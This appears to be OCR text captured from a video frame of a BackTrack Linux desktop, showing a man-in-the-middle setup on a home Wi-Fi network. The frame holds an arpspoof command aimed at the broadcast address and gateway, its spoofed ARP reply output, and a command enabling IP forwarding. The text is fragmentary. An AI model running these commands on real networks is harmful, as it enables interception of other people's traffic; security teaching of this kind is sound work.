 root@bt: ~ - Shell -
root@bt: ~ - Shell
root@bt: ~ - Shell -
root@bt: ~ - Shell -
Wicd Network Mana
17:06
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~# arpspoof -i wlan0 -t 192.168.0.255 192.168.0.1
0:1f:3a:20:b0:c4 ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1f:3a:
20:b0:c4
Shell
root@bt: ~ - Shell - Konsole <4>
Edit View Bookmarks Settings Help
~# echo 1 > /proc/sys/net/ipv4/ip_forward
~#
nager
efresh Preferences
Channel 6
is network
Channel 6
is network
Connected to homefamily at 80% (IP: 192.168.0.115)
r2
<<
Shell